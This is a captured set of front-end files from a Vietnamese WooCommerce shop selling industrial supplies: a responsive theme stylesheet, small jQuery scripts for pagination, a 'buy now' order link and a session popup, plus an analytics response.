#main .c-home-product .title ul {
	display: inline-block;
	margin-bottom: 0;
}
#main .huongdan-left .woocommerce > .products > .product-small.col .product-small.box .box-image {
    display: inline-block;
    max-width: 25%;
    float: left;
}
#main .name.product-title a:hover {
    color: #e5322e;
}
#main .huongdan-left .woocommerce > .products > .product-small.col .product-small.box .box-text {
    display: inline-block;
    max-width: 75%;
    padding-bottom: 0;
    text-align: left;
}
#main .product-title {
    font-size: 18px;
}
.product-template-default #main .product-title {
	font-size: 25px;
	color: #333;
}
#main .name.product-title a {
    color: #333;
    font-weight: bold;
    padding-bottom: 5px;
    min-height: 50px;
    /* font-size: 18px; */
}
#main .product-short-description #shg-info-checkout .textwidget a {
	color: red;
	font-weight: bold;
}
#main .product-short-description #shg-info-checkout .textwidget a:hover {
	color: #d1506e;
}
#main .product-short-description #shg-info-checkout .textwidget #vutienit-buy-now a {
	color: #fff;
}
#main .product-short-description #shg-info-checkout .textwidget #vutienit-buy-now a:before {
	content: "\f0e0";
    font-family: 'FontAwesome';
    color: #fff;
    font-size: 16px;
    margin-right: 10px;
    font-weight: normal;
}
#main .ic-huongdan .formcraft-css .fc-form {
    margin: 0;
}
#main .ic-huongdan .formcraft-css .fc-form .form-page-content {
    padding: 20px 10px;
}
#main .ic-huongdan .formcraft-css .fc-form .form-page-content .form-element-html {
    padding-right: 0;
    margin-bottom: 12px;
}
#main .ic-huongdan .formcraft-css .fc-form .form-element .form-element-html {
    padding-bottom: 0;
}
#main .ic-huongdan {
	padding-top: 30px;
}
.post-template-default .list-single-product ul.list-item .title {
	padding-top: 10px;
    font-size: 17px;
}
.category #main #post-list article .entry-image-float {
	max-width: 40%;
}
.category #main #post-list article .article-inner > div.clearfix {
	display: none;
}
.category #main #post-list article .entry-header-text {
	padding-top: 0;
	padding-bottom: 0;
}
.category #main #post-list article .entry-meta.clearfix .comments-link {
	display: none;
}
.header-wrapper.stuck {
	opacity: 1;
	background: #fff;
}
#main .shop-container .product-container .product-footer .product-section {
	border-top: none;
	margin-bottom: 30px;
}
#main .shop-container .product-container .product-footer .product-section h3.product-section-title {
	padding-left: 40px;
    font-weight: normal;
    font-size: 25px;
    color: #000;
}
#main .shop-container .product-container .product-footer .product-section h3.product-section-title {
	background: url(img/newspaper.png)no-repeat;
	background-position-y: 10px;
    background-position-x: 0px;
    margin-bottom: 0;
}
.page-template-default #main .page-dat-hang p {
	/*margin-bottom: 0;*/
}


/*************** start trang lien he*********************/
#main .page-lien-he h2 {
	margin-bottom: 0;
	font-weight: normal;
	font-size: 25px;
	color: #333;
}
#main .page-lien-he h3 {
	color: #333;
	font-weight: normal;
}
#main .page-lien-he p {
	margin-bottom: 10px !important;
}

/*************** start trang lien he*********************/

#footer .footer-1 #text-24 {
	display: inline-block;
    position: fixed;
    right: 0;
    bottom: 60%;
    max-width: 50px;
    padding: 0;
}
#footer .footer-1 #text-24 .textwidget a {
	display: inline-block;
	padding: 8px 5px;
	background: #F47920;
	box-shadow: 0 10px 20px rgba(0,0,0,0.19), 0 6px 6px rgba(0,0,0,0.22);
}
#footer .footer-1 #text-24 .textwidget a:hover {
	background: #77787b;
}
.popup-mobile {
	display: none;
}
#form-pop-up {
	max-width: 400px;
	margin: 0 auto;
}


/* start contact mobile */
.contact-mobile {
  position: fixed;
  bottom: 0;
  left: 0;
  width: 100%;
  z-index: 9;
  display: none;
}
.contact-mobile ul {
  list-style: none;
  margin: 0;
  display: flex;
  width: 100%;
}
.contact-mobile ul li {
  display: flex;
  align-items: center;
  justify-content: center;
  width: 100%;
  height: 40px;
  max-width: 33.33%;
  background: red;
  border-left: 1px solid #fff0;
  border-right: 1px solid #fff0;
  border-radius: 3px;
  color: #fff;
  font-size: 16px;
  margin-bottom: 0 !important;
}
.contact-mobile ul li:before {
  display: none !important;
}
.contact-mobile ul li p {
  margin-bottom: 0 !important;
}
.contact-mobile ul li a,
.contact-mobile ul li span {
	color: #fff !important;
}
.contact-mobile ul li.list-01 {
  background: red;
}
.contact-mobile ul li.list-02 {
  background: #f47920;
}
.contact-mobile ul li.list-02 .popup-row {
  display: flex;
  width: 100%;
  height: 100%;
  align-items: center;
  justify-content: center;
}
.contact-mobile ul li.list-02 a {
  display: flex;
  width: 100%;f.contact-mobile
  height: 100%;
  align-items: center;
  justify-content: center;
}
.contact-mobile ul li.list-03 {
  background: #0034f8;
}
.contact-mobile ul li.list-03 .popup-row,
.contact-mobile ul li.list-03 a {
  display: flex;
  /*width: 100%;*/
  height: 100%;
  justify-content: center;
  align-items: center;
}
.contact-mobile ul li a {
  color: #fff;
  font-size: 16px;
}
.contact-mobile ul li img {
  margin-right: 5px;
}
#form-pop-up-call,
#form-pop-up-mb {
  padding: 20px;
  width: 100%;
  text-align: center;
}
#form-pop-up-mb h3 {
  text-transform: uppercase;
  color: #000;
  opacity: 1;
  margin-bottom: 15px;
  font-weight: 600;
}
#form-pop-up-mb .chat-online {
  padding: 10px 0;
}
#form-pop-up-mb .chat-online p {
  margin-bottom: 0 !important;
}
#form-pop-up-mb .chat-online a {
  color: #fff;
}
#form-pop-up-mb .chat-online a img {
  margin-right: 2px;
}
#form-pop-up-mb .chat-zalo {
  background: #068cff;
  margin-bottom: 10px;
}
#form-pop-up-mb .chat-face {
  background: #4267b2;
}
#form-pop-up-mb h4 {
  display: inline-block;
  width: auto;
  margin-bottom: 5px;
  color: #fff;
  text-transform: uppercase;
}
#form-pop-up-mb span {
  font-size: 15px;
}
#form-pop-up-call p {
  font-size: 16px;
  color: #000;
}
#form-pop-up-call p b {
  color: #f47920;
}
#form-pop-up-call form {
  margin-left: 0 !important;
}
#form-pop-up-call .formcraft-css .fc-form .form-page-content .form-element-type-customText,
#form-pop-up-call .formcraft-css .fc-form .form-element .field-cover.customText-cover,
#form-pop-up-call .formcraft-css .fc-form.frame-hidden .form-page-content {
  margin: 0 !important;
  top: 0 !important;
}
#form-pop-up-call .formcraft-css .fc-form .form-page-content .form-element-type-customText .customText-cover {
  padding: 0;
}
#form-pop-up-call .formcraft-css .fc-form .form-element .form-element-html {
  padding-right: 0 !important;
}
#form-pop-up-call .formcraft-css .fc-form .form-element-type-submit .form-element-html {
  padding-bottom: 0 !important;
}

#form-pop-up-call .formcraft-css .fc-form .form-element {
  max-width: 100% !important;
  width: 100% !important;
}
/* end contact mobile */



/********************mobile*****************************/
/**************Ipad ngang(1024 x 768)****************/
@media screen and (max-width: 1024px) {
    #footer .footer-1 {
        margin-top: 20px;
    }
    #main .product-main .product-main .product-info.summary form.cart .quantity.buttons_added {
        display: -webkit-box;
    }
    #footer .footer-widgets.footer-1 .widget_text.widget {
        display: inline-block;
        max-width: 50%;
    }
    #masthead .header-inner .flex-col .nav>li.active>a {
		color: #fff;
		background: #F47920;
		padding: 2px 6px;
		border-radius: 3px;
	}
	#masthead .header-inner .flex-col .nav > li > a {
		font-size: 13px;
	}
	#header .hot-line a {
	    font-size: 13px;
	}
	#header .header-inner .header-nav ul.hot-line li {
		font-size: 13px;
	}
	#mega_main_menu.mega_main_sidebar_menu.direction-vertical > .menu_holder > .menu_inner > ul > li > .item_link > .link_content {
		min-height: 30px;
		height: 30px !important;
	}
	#mega_main_menu.mega_main_sidebar_menu.direction-vertical > .menu_holder > .menu_inner > ul > li > .item_link > .link_content > .link_text {
		min-height: 30px;
	}
	#mega_main_menu.mega_main_sidebar_menu.direction-vertical > .menu_holder > .menu_inner > ul > li > .item_link {
		min-height: 33px;
	}
	#main .c-home-cam-ket .c-home-cam-ket-row {
		padding: 0 25px;
	}
	#main .c-nhan-hieu .c-nhan-hieu-colum12 {
		padding: 25px 10px;
	}
	#main .c-nhan-hieu p {
		font-size: 15px;
	}
	#main #shop-sidebar span.widget-title.shop-sidebar {
		font-size: 15px;
	}
	#main .col-inner .product-small.box .title-wrapper .name.product-title a {
		font-size: 14px;
	}
	#main .c-home-cam-ket .c-home-cam-ket-row .c-cam-ket div {
		display: inline-block;
		width: 100%;
		text-align: center;
	}
	#main .c-home-cam-ket .c-home-cam-ket-row .c-cam-ket img {
		padding-bottom: 15px;
	}
	



}
/**************end Ipad ngang(1024 x 768)****************/



/******************Ipad dọc(768 x 1024)******************/
@media screen and (max-width: 768px) {
    #wrapper .shop-page-title .page-title-inner .flex-col.medium-text-center form.woocommerce-ordering {
        display: none;
    }
    #wrapper .shop-page-title .page-title-inner .flex-col.medium-text-center .category-filtering.category-filter-row {
        display: none;
    }
    #wrapper .shop-page-title .page-title-inner .flex-col.medium-text-center .is-large .woocommerce-breadcrumb.breadcrumbs {
        text-align: left;
    }
    .archive.tax-product_cat #main .row.category-page-row {
        padding-top: 0;
    }
    #main .shop-container .product-container .product-main .product-info .next-prev-thumbs.is-small {
        display: none;
    }

    #main .c-nhan-hieu .c-nhan-hieu-row div.col.medium-2:nth-child(1) {
		display: inline-block;
	    width: 100%;
	    max-width: 100%;
	    flex-basis: 100%;
	    padding-left: 20px;
	    padding-bottom: 10px;
	}
	#main .c-home-tintuc .col.post-item:nth-child(2n+1) {
		display: none;
	}
	#footer .footer-widgets.footer-1 .widget_text.widget {
		max-width: 100%
	}
	#footer .footer-2 div.widget_text {
        display: inline-block;
        max-width: 50%;
    }
    #main .shop-container .product-main .flickity-viewport .flickity-slider {
    	display: inline-block;
    	width: 100%;
    	text-align: center;
    }
	#main .c-product .c-list-product .vt-product .product-small.box .box-image {
		display: inline-block;
		max-width: 40%;
		float: left;
	}
	#main .c-product .c-list-product .vt-product .product-small.box .box-text-products {
		display: inline-block;
		max-width: 60%;
	}
	#main .c-product .vt-product .product-small.col {
		display: inline-block;
		/*max-width: 49.63%;*/
		max-width: 50%;
		width: 50%;
		float: left;
	}
	#main .c-product .vt-product > .col-inner > .row.row-small {
		display: block;
	}
	#main .c-product .c-list-product .vt-product .product-small.col {
		border-right: none;
		border-bottom: 1px solid #bbb;
	}
	#main .c-product .c-list-product .vt-product .product-small.col:nth-child(2n+1) {
		border-right: 1px solid #bbb;
	}
	#main .c-product .c-list-product .vt-product .product-small.col:nth-child(2n+1) {
		/*border-right: none;*/
	}
	#main .c-product .c-list-product .vt-product .product-small.col:nth-child(n+7) {
		display: none;
	}
	#main .c-product .c-list-product .vt-product .product-small.col:nth-child(n+5) {
		border-bottom: none;
	}
	.mobile-sidebar .nav.nav-sidebar .header-social-icons {
		display: none;
	}
	.mobile-sidebar .nav.nav-sidebar .html_topbar_right {
		display: none;
	}
	.mobile-sidebar .nav.nav-sidebar .header-newsletter-item {
		display: none;
	}
	.mobile-sidebar .nav.nav-sidebar .hotline-menu {
		display: none;
	}
	.mobile-sidebar .nav.nav-sidebar .account-item {
		display: none;
	}
	.mobile-sidebar .nav.nav-sidebar .hot-line {
		display: none;
	}
	#main .home-left {
		padding-right: 0;
		display: none !important;
	}
	#main .home-right {
		display: inline-block;
		max-width: 100%;
		flex-basis: 100%;
	}
	#mega_main_menu.mega_main_sidebar_menu.direction-vertical > .menu_holder > .menu_inner > ul > li > .item_link > .link_content > .link_text {
		font-size: 15px;
	}
}
/******************end Ipad dọc(768 x 1024)******************/



/*................ip6-plus...................*/
@media only screen and (max-width: 414px) {

	.popup-mobile {
		display: block;
	}
	.popup-pc {
		display: none;
	}
    #main div.ts-cam-ket-title:nth-child(2) .col-inner {
        border: none;
    }
    #main .c-banner-img-row .c-banner-img-row-left {
        display: inline-block;
        /*max-width: 50%;*/
    }
    #main .c-banner-img-row .c-banner-img-row-right .ts-banner-img-product {
        display: inline-block;
        max-width: 50%;
    }
    #main .c-banner-home {
        padding-bottom: 0;
    }
    #main .ts-post-dettop {
        padding-top: 10px;
        padding-bottom: 0;
    }
    #main .c-banner-comment {
        padding-bottom: 10px;
    }
    #main .c-home-product-tab {
        padding-top: 0;
    }
    #main .c-home-product-tab .tabbed-content .nav li.tab {
        display: inline-block;
        width: 100%;
        text-align: center;
    }
    #main .c-home-product-tab .tabbed-content .nav>li.active a span {
        font-size: 25px;
    }
    #main .ts-post-dettop h5 {
        font-size: 28px;
    }
    #main .ts-post-dettop .col-inner div.col.post-item {
        padding-bottom: 0;
    }
    #main .ts-post-dettop > .col.medium-7.small-12.large-7 {
        padding-bottom: 0;
    }
    #main .c-home-product-2 {
        padding-top: 10px;
    }
    #main .c-home-product-2 h2 {
        font-size: 25px;
        margin-bottom: 25px;
    }
    #main .c-home-product-2 .nav li a span {
        font-size: 13px;
        line-height: 15px;
        
    }
    #main .c-home-product-2 .nav li {
        margin-bottom: 10px;
    }
    #main .c-home-product-2 .tabbed-content .tab-panels {
        padding-top: 5px;
    }
    #main .ts-post-dettop .col-inner .c-xem-them {
        font-size: 13px;
    }
    #main .c-home-product-tab > div.col.small-12.large-12 {
        padding-bottom: 0;
    }
    #main .title-wrapper .name.product-title a {
        font-size: 15px;
        line-height: 25px;
    }
    #main .flickity-viewport .flickity-slider > .col.is-selected {
        padding-bottom: 0;
    }
    #main .add-to-cart-button a {
        font-size: 13px;
        line-height: 25px;
        padding-top: 2px;
    }
    #main .c-home-product-2 .col.small-12.large-12 {
        padding-bottom: 0;
    }
    #main .c-home-text {
        padding-top: 20px;
    }
    #main .c-post-text-post > .col-inner > p {
        text-align: center;
    }
    #main .c-post-text-post h2 {
        font-size: 20px;
        margin-bottom: 10px;
    }
    #main .c-post-text-post > .col-inner > p {
        margin-bottom: 10px;
    }
    #main .c-post-text-post .form-live .form-cover {
        border: 1px solid #bbb;
        border-radius: 4px;
    }
    #main .c-post-text-post .form-live .form-cover form {
        box-shadow: none;
    }
    #footer .footer-1 .textwidget.custom-html-widget li a {
        font-size: 13px;
    }
    #main .category-page-row > .col.large-9 {
        padding-bottom: 20px;
    }
    #main .product-main .product-main .product-info.summary form.cart .quantity.buttons_added {
        display: -webkit-box;
    }
    #main .shop-container .product-container form.cart .quantity {
        width: 100%;
    }
    #main .product-main form #vutienit-buy-now {
        margin-left: 10px;
    }
    .product-template-default #main .product-main {
        padding-bottom: 0;
    }
    .product-template-default #main .product-main .product-info.summary {
        padding-bottom: 0;
    }
    #footer .ts-footer .ts-ban-quyen {
        float: none;
    }
    #footer .ts-footer .ts-thiet-ke {
        float: none;
    }
    .flex-col ul li i {
    	font-size: 13px;	
    }
    #main .home-menu-banner .home-left {
    	display: none;
    }
    #main .c-home-cam-ket .c-home-cam-ket-row .c-cam-ket div {
    	/*text-align: left;*/
    }
    #main .c-home-cam-ket {
    	text-align: center;
    }
    #main .c-home-cam-ket .c-home-cam-ket-row .col {
    	padding-bottom: 25px;
    }
    #main .c-home-cam-ket .c-home-cam-ket-row .col:nth-child(3) {
    	padding-bottom: 0;
    }
    #main .col-inner .product-small.box .title-wrapper .name.product-title a {
    	font-size: 16px;
    	min-height: 55px;
    }
    #main .c-home-product .product-small.col:nth-child(4n) {
    	display: none;
    }
    #main .c-nhan-hieu .col.medium-2:nth-child(1) .col-inner {
    	border: none;
    }
    #main .c-nhan-hieu .c-nhan-hieu-row .col {
    	display: inline-block;
	    width: 50%;
	    max-width: 50%;
	    flex-basis: 50%;
	    padding-bottom: 15px;
    }
    #footer .footer-1 {
    	margin: 0;
    }
    #footer .footer-1 .formcraft-css .fc-form.label-placeholder .field-cover>div {
    	/*max-width: 70%;*/
    }
    #footer .footer-1 .formcraft-css .fc-form .form-element {
    	display: inline-block;
    	max-width: 65%;
    	float: left;
    }
    #footer .footer-1 .formcraft-css .fc-form .form-element:nth-child(2) {
    	max-width: 30%;
    	display: inline-block;
    }
    #footer .footer-1 .widget_text .textwidget ul li {
    	margin-left: 0;
    	margin-right: 10px;
    }
    #footer .footer-1 .widget_text .textwidget p {
	    display: inline-block;
	    margin-left: 0;
	    font-size: 17px;
	}
	#main .c-product .c-list-product .img-banner {
		display: inline-block;
		max-width: 50%;
		float: left;
	}
	#main .c-product .c-list-product .vt-product {
		display: inline-block;
		max-width: 50%;
	}
	#main .c-product .vt-product .product-small.col {
		display: inline-block;
		max-width: 100%;
		width: 100%;
	}
	#main .c-product .c-list-product .vt-product .product-small.col:nth-child(n+5) {
		/*display: none;*/
	}
	#main .c-product .c-list-product .vt-product .product-small.box .box-image {
		max-width: 39%;
		width: 39%;
	}
	#main .c-product .c-list-product .vt-product .product-small.box .box-text-products {
		max-width: 61%;
		width: 61%;
	}
	#main .c-product .c-list-product .vt-product .product-small.col {
		border: none;
		border-bottom: 1px solid #bbb;
		border-right: none !important;
	}
	#main .c-product .c-list-product .vt-product .product-small.col:nth-child(n+4) {
		border-bottom: none;
	}
	#main .c-product {
	    padding: 0 5px;
	    margin-bottom: 20px;
	}
	#header #top-bar ul.nav li {
		font-size: 14px;
		margin: 0;
	}
	#main .c-cam-ket {
		text-align: left;
	}
	#main .c-cam-ket > div {
		display: inline-block;
		max-width: 30%;
	}
	#main .c-cam-ket > ul {
		display: inline-block;
		max-width: 67%;
		width: 100%;
	}
	#main .c-home-cam-ket .c-home-cam-ket-row .col {
		padding-bottom: 0;
	}
	#main .c-title h2 {
		font-size: 22px;
	}
	#main .c-home-cam-ket {
		margin-bottom: 15px;
	}
	#main .c-product .c-list-product .img-banner {
		display: none;
	}
	#main .c-product .c-list-product .vt-product .product-small.col {
		display: inline-block;
		max-width: 50%;
		float: left;
	}
	#main .c-product .c-list-product .vt-product {
		display: inline-block;
		max-width: 100%;
		/*border: none;*/
	}
	#main .c-product .c-list-product .vt-product .product-small.col {
		border: none;
		display: inline-block;
		border-bottom: 1px solid #bbb !important;
	}
	#main .c-product .c-list-product .vt-product .product-small.col:nth-child(2n+1) {
		border-right: 1px solid #bbb !important;
	}
	#main .c-product .c-list-product .vt-product .product-small.col:nth-child(5) {
		border-bottom: none !important;
	}
	#main .c-product .c-list-product .vt-product .product-small.col:nth-child(6) {
		border-bottom: none !important;
	}
	#main .c-home-tintuc .box-text {
		padding-left: 10px;
		padding-top: 5px;
	}
	#main .c-home-tintuc .box-text .is-divider {
		display: none;
	}
	#main .c-home-tintuc .box-text h5.post-title {
		font-size: 16px;
	}
	#main .c-home-tintuc .box-text .from_the_blog_excerpt {
		font-size: 12px;
		line-height: 130%;
		display: none;
	}
	#main .c-home-tintuc .post-item {
		padding: 0 10px 20px 10px;
	}
	#footer .footer-2 div.widget_text {
		max-width: 100%;
	}
	#footer .footer-2 li {
		text-align: left !important;
	}
	#footer .footer-2 .is-divider {
		display: none;
	}
	#footer .footer-2 .hakura-diachi li:nth-child(1) {
		text-transform: uppercase;
	}
	#footer .footer-1 #text-8 .textwidget ul {
		display: none;
	}
	#footer .footer-1 #text-8 .textwidget p {
		display: inline-block;
		max-width: 100%;
		width: 100%;
		text-align: center;
		font-size: 21px;
	}
	#footer .footer-1 #text-8 .widget_text img {
		margin-top: -7px;
	}
	.post-template-default #main article.post .entry-header-text {
		padding: 10px;
	}
	.post-template-default #main article.post .entry-header-text h1 {
		margin-bottom: 0;
		font-size: 24px;
	}
	.post-template-default #main article.post .entry-content {
		padding: 10px;
	}
	.post-template-default #main article.post .entry-content.single-page {
		padding: 0;
	}
	#main .post-sidebar {
		padding-left: 0;
		padding-bottom: 0;
	}
	#main .page-wrapper {
		padding-bottom: 0;
	}
	.mobile-sidebar .dia-chi {
		display: none;
	}
	body.home #main {
		padding-top: 15px !important;
	}
	#main .home-right {
		padding-bottom: 15px;
	}
	#main .c-home-cam-ket .c-colum12 {
		padding: 15px 0;
	}
	#main .c-product .c-list-product .vt-product .product-small.col {
		border: none !important;
		padding: 5px;
	}
	#main .c-product .c-list-product .vt-product .product-small.col > .col-inner {
		border: 1px solid #bbb;
	}
	#main .c-product .c-list-product .vt-product .product-small.col:nth-child(2n+1) {
		border: none !important;
	}
	#main .row-list-product {
		border: none;
	}
	#main .c-product .c-list-product .vt-product .product-small.box {
		display: inline-block;
	}
	#main .col-inner .product-small.box .title-wrapper .name.product-title a {
		padding: 0;
		margin: 0;
	}
	#main .c-product .c-list-product .vt-product .product-small.box .box-text-products {
		padding-top: 5px;
	}
	#main .col-inner .product-small.box .title-wrapper .name.product-title a {
		line-height: 120%;
	}
	#main .c-nhan-hieu .c-nhan-hieu-colum12 {
		padding: 15px 10px;
	}
	/*#main .c-nhan-hieu-row > div.col:nth-child(2) {
		padding-right: 3px;
	}
	#main .c-nhan-hieu-row > div.col:nth-child(3) {
		padding-left: 3px;
	}
	#main .c-nhan-hieu-row > div.col:nth-child(n+2) {
		
	}
	#main .c-nhan-hieu-row > div.col:nth-child(2n+1) {
		padding-left: 15px;
	}*/
	#masthead .header-inner .flex-left {
		display: none;
	}
	#masthead #logo {
		width: auto;
		margin: 0;
	}
	#masthead .header-inner .flex-right {
		/*display: inline-block !important;*/
	}
	#masthead .header-inner .flex-right .mobile-nav li {
		display: inline-block;
	}
	#masthead .header-inner .mobile-hotline {
		font-size: 16px;
		color: red
	}
	#masthead ul.mobile-nav.nav-right .html_nav_position_text {
		display: inline-block;
		width: 100%;
		text-align: center;
	}
	#main #content .large-9.col > .row .col.post-item {
		position: relative !important;
	    left: 0 !important;
	    max-width: 50%;
	    float: left;
	    padding: 0;
	    margin: 0;
	}
	#main #content .large-9.col > .row {
		display: inline-block;
	    width: 100%;
	    margin: 0;
	    padding: 0;
	}

	.category #main .large-9.col #post-list article .article-inner  header.entry-header {
		display: inline-block;
	    max-width: 100%;
	    padding: 0;
	    font-size: 19px;
	}
	.category #main .large-9.col #post-list article .article-inner .entry-image-float {
		max-width: 100%;
	}
	.category #main .large-9.col #post-list article .article-inner footer.entry-meta {
		display: none;
	}
	.category #main .large-9.col #post-list article .article-inner  header.entry-header .entry-header-text {
		padding: 0;
		padding-top: 10px;
	}
	.category #main .large-9.col #post-list article .article-inner  header.entry-header h2.entry-title {
		margin-bottom: 0;
	}
	#downloadModalForm {
		max-width: 100%;
	}

	#footer .footer-1 #text-24 .textwidget a {
		display: inline-block;
		padding: 8px 5px;
		background: #F47920;
		box-shadow: 0 10px 20px rgba(0,0,0,0.19), 0 6px 6px rgba(0,0,0,0.22);
	}
	#footer .footer-1 #text-24 .textwidget a:hover {
		background: #77787b;
	}
	#form-pop-up {
		display: inline-block;
		width: 100%;
		max-width: 100%;
	}
	#form-pop-up {
		max-width: 95%;
		margin: 0 auto;
	}

	.contact-mobile {
    	display: block !important;
  	}


}
/*................end ip6-plus...................*/



/*................ip6...................*/
@media only screen and (max-width: 375px) {
	#header #top-bar ul.nav li {
		font-size: 13px;
	}
	#top-bar .flex-col ul li i {
    	/*font-size: 11px;*/
    	/*min-height: 45px;*/
	}
	#main .col-inner .product-small.box .title-wrapper .name.product-title a {
		font-size: 11px;
		line-height: 20px;
	}

}
/*................end ip6...................*/



/***********iphone 5 ----**************/
@media only screen and (max-width: 320px) {
    #main .add-to-cart-button a {
        font-size: 10px;
    }

}
/***********end iphone 5 ----**************/


/*********************************************************/
@media only screen and (max-width: 48em) {
/*************** ADD MOBILE ONLY CSS HERE  ***************/


}





--- FILE ---
content_type: text/javascript
request_url: http://vattuphutro.com/wp-content/plugins/poka-module/js/global.min.js?ver=55c91525335c3b7a18611dbb6ba1084f
body_size: 800
content:
jQuery(document).ready(function(){var paged=jQuery(".tablenav .paging-input input").val();var total_page=jQuery(".tablenav .paging-input .total-pages").text();if(paged<=1){jQuery(".first-page").removeClass('first-page').addClass('tablenav-pages-navspan');jQuery(".prev-page").removeClass('prev-page').addClass('tablenav-pages-navspan');}
if(paged>=total_page){jQuery(".last-page").removeClass('last-page').addClass('tablenav-pages-navspan');jQuery(".next-page").removeClass('next-page').addClass('tablenav-pages-navspan');}
if(jQuery('#keyword_date_from').length&&jQuery('#keyword_date_to').length){jQuery('#keyword_date_from, #keyword_date_to').datepicker({dateFormat:'dd-mm-yy',defaultDate:"+0d",changeMonth:true,numberOfMonths:1,onClose:function(selectedDate){}});}});function getQueryVariable(variable){var query=window.location.search.substring(1);var vars=query.split('&');for(var i=0;i<vars.length;i++){var pair=vars[i].split('=');if(decodeURIComponent(pair[0])==variable){return decodeURIComponent(pair[1]);}}
return"";}
function validateEmail(email){var re=/^(([^<>()[\]\\.,;:\s@\"]+(\.[^<>()[\]\\.,;:\s@\"]+)*)|(\".+\"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/;return re.test(email);}
function generateUniqueID(ID_LENGTH,sPREFIX){var ALPHABET='0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ';var ID_LENGTH=typeof ID_LENGTH!=='undefined'?ID_LENGTH:6;var sPREFIX=typeof sPREFIX!=='undefined'?sPREFIX:"Any-";var rtn='';for(var i=0;i<ID_LENGTH;i++){rtn+=ALPHABET.charAt(Math.floor(Math.random()*ALPHABET.length));}
return sPREFIX+rtn;}

--- FILE ---
content_type: text/javascript
request_url: http://vattuphutro.com/wp-content/themes/hakura-child/public/js/buy-now.js?ver=55c91525335c3b7a18611dbb6ba1084f
body_size: 766
content:
jQuery(document).ready(function($){
    function getAbsolutePath() {
        var loc = window.location;
        var pathName = loc.pathname.substring(0, loc.pathname.lastIndexOf('/') + 1);
        return loc.href.substring(0, loc.href.length - ((loc.pathname + loc.search + loc.hash).length - pathName.length));
    }

    var $urlHome = window.location.protocol+'//'+window.location.host+'/' + 'vattuphutro' + '/dat-hang/'
    var url = $urlHome + '?dathang=' + getAbsolutePath();
    $("#vutienit-buy-now a").attr("href", url);

    var getUrlParameter = function getUrlParameter(sParam) {
        var sPageURL = decodeURIComponent(window.location.search.substring(1)),
            sURLVariables = sPageURL.split('&'),
            sParameterName,
            i;
        for (i = 0; i < sURLVariables.length; i++) {
            sParameterName = sURLVariables[i].split('=');

            if (sParameterName[0] === sParam) {
                return sParameterName[1] === undefined ? true : sParameterName[1];
            }
        }
    };

    var urlProduct = getUrlParameter('dathang');
    url_validate = /(ftp|http|https):\/\/(\w+:{0,1}\w*@)?(\S+)(:[0-9]+)?(\/|\/([\w#!:.?+=&%@!\-\/]))?/;
    if(!url_validate.test(urlProduct)){
    }else{
        $("input[type='text'][data-field-id='field3']").val(urlProduct);
        var linkCart = '<p class="label">Sản Phẩm: <a target="_blank" href="'+urlProduct+'">'+urlProduct+'</a></p>';
        // $(".contact-cart-link").html(linkCart);
    }
});

--- FILE ---
content_type: text/javascript
request_url: http://vattuphutro.com/wp-content/themes/hakura-child/js/main.js?ver=55c91525335c3b7a18611dbb6ba1084f
body_size: 658
content:
jQuery(document).ready(function()  {

	jQuery("button.single_add_to_cart_button").after(jQuery("#vutienit-buy-now"));

	var popup_show = sessionStorage.getItem("popup_show");
    if ( popup_show != 1 && jQuery("#downloadModalForm").length ) {
      setTimeout(showModalInSecs, 1000);  
      function showModalInSecs() {
          jQuery.fancybox.open({
            src: '#downloadModalForm', 
            type : "inline",
            opts : {

            }
          });

          sessionStorage.setItem("popup_show", 1);
      }
    }

});





// var $_GET = {};

//  document.location.search.replace(/\??(?:([^=]+)=([^&]*)&?)/g, function () {

//      function decode(s) {

//          return decodeURIComponent(s.split("+").join(" "));

//      }



//       $_GET[decode(arguments[1])] = decode(arguments[2]);

//  });





// jQuery("body").on("change", "#calc_shipping_state", function(){

// 		var shipping_location = jQuery(this).val();

// 		if (shipping_location == 'HA-NOI-NOI-THANH') {

// 			if (jQuery('.list_location_show').length) {

// 				jQuery('.list_location_show').remove();

// 			}

// 			jQuery(this).after(jQuery('.t-noi-thanh').show().addClass('list_location_show'));

// 		}else if (shipping_location == 'HA-NOI-NGOAI-THANH' ) {

// 			if (jQuery('.list_location_show').length) {

// 				jQuery('.list_location_show').remove();

// 			}

// 			jQuery(this).after(jQuery('.t-ngoai-thanh').show().addClass('list_location_show'));

// 		}else {

// 			if (jQuery('.list_location_show').length) {

// 				jQuery('.list_location_show').remove();

// 			}

// 		}

// 	});







--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1890371687&t=pageview&_s=1&dl=http%3A%2F%2Fvattuphutro.com%2Fsan-pham%2Fmay-hut-bui-cong-nghiep-80l-2-trong-1-camry-bf-585-3%2F&ul=en-us%40posix&dt=M%C3%A1y%20h%C3%BAt%20b%E1%BB%A5i%20c%C3%B4ng%20nghi%E1%BB%87p%2080L%202%20trong%201%20Camry%20BF-585-3%20%7C%20Ph%E1%BB%A5%20Ki%E1%BB%87n%20Kh%C3%AD%20N%C3%A9n&sr=1280x720&vp=1280x720&_u=YEBAAEABAAAAACAAI~&jid=2144257850&gjid=102575891&cid=1538368053.1769148358&tid=UA-145441800-1&_gid=415735527.1769148358&_r=1&_slc=1&gtm=45He61m0n81TCDXXZRv813246446za200zd813246446&gcd=13l3l3l3l1l1&dma=0&tag_exp=103116026~103200004~104527906~104528501~104684208~104684211~105391253~115616986~115938466~115938469~116682876~116988315~117025848~117041587&z=156165769
body_size: -450
content:
2,cG-J98Q9XX05D

--- FILE ---
content_type: text/javascript
request_url: http://vattuphutro.com/wp-content/plugins/poka-module/assets/colorbox/jquery.colorbox-min.js?ver=55c91525335c3b7a18611dbb6ba1084f
body_size: 7407
content:
/*!
	Colorbox 1.6.4
	license: MIT
	http://www.jacklmoore.com/colorbox
*/
